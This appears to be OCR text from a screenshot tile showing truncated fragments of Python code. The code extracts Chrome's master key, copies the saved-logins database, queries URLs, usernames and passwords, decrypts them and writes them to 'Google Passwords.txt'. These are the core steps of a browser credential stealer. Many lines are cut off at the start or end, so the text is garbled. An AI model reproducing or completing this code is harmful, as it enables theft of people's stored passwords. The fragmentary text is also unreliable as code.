
(self):

 self.get_master_key(

data+'\\Google\\Chrome\\User Data\\Local State')

elf.appdata+'\\Google\\Chrome\\User Data\\default\\Login
.dir+self.sep+"Loginvault1.db"

(login_db, login)

e3.connect(login)

n.cursor()

lf.dir+"\\Google Passwords.txt", "w", encoding="cp437", 
xecute(

ECT action_url, username_value, password_value FROM logi
 cursor.fetchall():

= r[0]

name = r[1]

ypted_password = r[2]

ypted_password = self.decrypt_val(
